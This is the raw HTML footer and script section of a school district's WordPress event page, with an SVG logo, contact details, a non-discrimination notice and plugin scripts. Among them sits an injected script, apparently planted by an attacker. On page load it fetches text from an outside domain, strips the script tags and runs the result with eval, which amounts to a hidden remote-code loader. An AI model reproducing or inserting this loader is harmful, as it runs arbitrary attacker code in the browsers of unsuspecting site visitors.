		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"dc9f7338ba","action":"wpa_stats_action","url":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-16/","post_id":"3003","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_43776971-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['43776971'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_88356","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_43776971-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/solanco-high-school-marching-band-camp/2022-08-16/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="43776971" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
